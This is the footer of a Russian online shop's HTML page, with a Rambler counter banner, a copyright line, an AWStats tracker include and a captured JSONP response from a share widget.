<a rel="nofollow" href="http://top100.rambler.ru/top100/">
<img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-gray2.gif" alt="Rambler's Top100" width=88 height=31 border=0></a>
<!--end of Top100 logo --></td>
			
			<td>	<!-- start: Unkom logo -->
	<table id="unkom" cellpadding="0" cellspacing="0">
	 <tr>
	  <td>
	  </td>
	 </tr>
	 </table>
	 <!-- end: Unkom logo test test test--></td></noindex>
            </tr></table>
         </td>
	</tr>
<tr>
		<td height="6" bgcolor="#E5E5E5"><img src="/images/design/blank.gif" alt="" width="1" height="1" border="0"></td>
	</tr>
	<tr>
		<td height="18" align="right" bgcolor="#F37D1F" class="bottom">©  «National Shop» 2005-
2026. Все права защищены. </td>
	</tr>
	</table></td>
</tr>
</table>
<!-- test test test--></td>
  </tr>
  </table>
</body>
<script language=javascript src="/js/awstats_misc_tracker.js"></script>
<noscript><img src="/js/awstats_misc_tracker.js?nojs=y" height=0 width=0 border=0 style="display: none"></noscript>
<!-- -->

</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769417251883685
body_size: 397
content:
cb__utl_cb_share_1769417251883685('1ea92d09c43527572b24fe052f11127b');